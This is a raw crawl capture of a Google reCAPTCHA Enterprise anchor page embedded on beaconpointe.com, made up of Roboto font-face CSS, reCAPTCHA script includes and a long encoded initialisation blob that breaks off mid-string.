cOBw5N2wpzDlE3Dk8O1w7l5IMKNOsOeSMKtQMOhw7x2w5Epwrl5ecK/wobDg8KHwooNwqLDqMKmw4JNwpNBwqQ3w43CmFUMw7BBw6zDssKTwrPCghzCkxXCmQTDlTrDiMOqwpzCi8OWw4tIfh42IRFLbmzDmA3CuMO5wrDDrcKYXsOww5EoH2bCiVsPWD3DpFBXbcOFPcKyBD3CkXrCqwnCmnbDgwrCmsOfL1oow7DDiMOTOnjCpcKhQMO/wqouwpvDu8OCwonCq8O6w4nDgcODDsKycFzDt8K/Y2kPw6nClXI\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://beaconpointe.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OymirvIlKX3GulC+H9WQzXaJXPKjgAdHIo3fHqggzp8\\u003d\x22,1,0,null,1,1769648082990,0,0,[122,178,26,53],null,[33,146,150,104],\x22RC-XnrJ3bAmOennZg\x22,null,null,null,null,null,\x220dAFcWeA6Yez9y3JeiPI9z9dhlYO74gvGgY_Xgb3Ek2OBOlOxO4M37drLAGFzBxwJGjQTTweWCK2dspOlzCie3h2fbd_8RoXYsOQ\x22,1769730883060]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9iZWFjb25wb2ludGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=onrzgcweoh3a
body_size: 48595
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UZL-RrxtdSgDGYsFFMddDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UZL-RrxtdSgDGYsFFMddDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UZL-RrxtdSgDGYsFFMddDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3obwqMKw4bCpg/Dn8KhTiU9wrsLwqQqS8O2w7hFw5jDm8KWEB89W1oMfhIeAz/DnsOLKUN4w5fDhcOtw5jDk8Oiw5tfw7zCj8ORw4bDgMO9Klppw7dhBsOVw5/DmSTDvMO0w5Y+wphpOMOnEcKWSEfDvcKHwpHDrlU7SQ4iw40VQsKpw7LCrcOCZGdGw6JQLMOtc1vDr8K/[base64]/Ci8Olw47DrMOAIMK/H8O5w7XCoTfCrMKjw59Mamxuwp7DjsOqSMOJNsKqHsKvwrgFKF4UTgBcQ37DvBHDiFnCncKbwr/CgXnDgsOYfMKbZ8O9OTYbwroyDk8LwrUSwq3Cg8ODwrJtR2DDucO5wpvCn1XDt8Olwp5PeMOwwrZuGcOMVj/CuQV9wodlRnjDkj7CmQ/CsMOtP8K4MW7DrMOEwojDjkZpw7zCjcOWwr/CuMOnV8KKJ0ldN8Klw7hoPwzCpVXCrmbDrcOpNE0mwpltagFpecKmwpXCvsONa1DCnxMHWCwkAH/DlW8iLDbDuWzDqBpaHF/Cu8O8wpjDqsKIwr/CsXUYw5LCj8KEwpcJJ8OqV8Klw5oFw4Rxw6HDtsOFwqpyH1NSQcKLWhASw755wr5TfildQQ7CulXCn8KXwrJBKC8fwqvCqsOYw4oVw7rCh8OMwocgWsOGYXrDlgQmenLDiEvDhsO/wq0FwqhMKRh7wofCnjpfR1lQcsORw4jDvwDDkMOANsORFRZPeWDCiE7ChMOyw7DCuyPClcK/NMKEw6cmw5jDnsOIw7xmL8OnFcOGw7rCrCVkNwfDjCjCsG/[base64]/Cj8OOwovDpDvCmEUFwp5Qw4XDg8KiwqfDtcOswqDClwPDmMOpN15sVTVQw47DqSnDgMK/WMOmCsOqw5zCjsOnK8K0w5nClXDDlMOAYcORLQvDsG0kwrt/wqV/V8OkwobCuQwrwrdUThtEwqDCuVPDvcKWXMOHw4zDnRQBeBjDrWNjfU7Dj3tew6YORcO7wqNRfMKQwqwdwpo/G8KkB8Kkw7zDk8KmwrwhC1nDrALCsEUtZ2wNw5pPwoTCiMKjw5YYR8O3w73ClC3CjwvDuFnDjMKVw59Lw5jDqMOqQ8OkMMK0wp4rwoQNaCvDksOSwpfCs8KhKUnDnMKgwpnDhBUew4FAwqkgw7N5N1pxw5/DrcKFXQlhw4FFai1OAsKmZsOZwoI6U0nDh8OMdGDCjDhmdsOQf1zCiMOVNsKHYAhMeGDDmcKVeF5hw5rCsjrCpMK4fjvDuMKWNkBBw6VmwrtGw50Lw5tMbsOMcWzDkMKSDMKfHV1zwqfDoxfCvsOIw7liw7kYUsO/[base64]/CgcK/[base64]/[base64]/DnGzCggA9KwBsw4HCv8OiwqnCj8KefsKnw6DDuXgTN8KkwppEwozCrMKlDinCjMKxw77CvRMMw4fChGtCwpAwfcKnw784G8OCTsOLGsORIcKVwpvDoRvCqcO5DzMYGgDCrcOZUMKITUt/GDY0w6BqwqlXTMOLw6IWSRUgN8O4RMKLw7vDnnrCg8KOwqDCtBrDsDTDqsKNIMOvwoFNB8KPXsKsNRvDisOUw4DDk2JHwoPDr8KpXRrDm8OoworDmy/[base64]/RX1mb8OLR8OHYsOTwq7DhcOXw5ZowpE3WMOjwo9STEoywrLDk30cF8KqXx09w6fDisKow4lNw63CqsKQUcORw6zCvDLCisOWKsOLwqnDgULCsC3CuMOGwrNCwrjDhHvCicORUMOrBGHDhMOCXcKbBMOgw4Mgw6x3w68oXmLCrW7CtDfDhcOMAVFjNSzCrHcEwoc/Ri7DpcKkJCwkMcK+w4hAw7LCiWPCr8Kbw41Xw4TDlsOtwrhJI8Oywrxow4TDqcOQQRXCmA3DusOowq9Iew3Co8OFExPDvcOpccKGciBDbsKGwqLDs8Ktc33DjsOew5MAH13DlMOHBwfCmcKhXSrDhcK5wrc2wq/DrGDCiiJlw79jSsOiwq0cw7ogL8KiWBc+RE8WaMOfcFgXUMOEw6NWD2LCnEzDpDgBbW8Uw43CqMO7S8Kxw6M9PMOlwo1yVy/ClFXCuEd6wqxLw5XDrBnCo8KRw4DDmB3CgGzCsRMxPMOuVMKWwosmC1nDnMK2dsKowobCllUAw5/Dj8K7XTV7wr0xVMO1w6x9w7PDkhzDlU/DoEnDhQcfw59gIRTDtVvDgsKww5gQeSnDhcK1aAIEwrjDmsKPw5vDgRZMdMOewqtVw5sgPMOOdc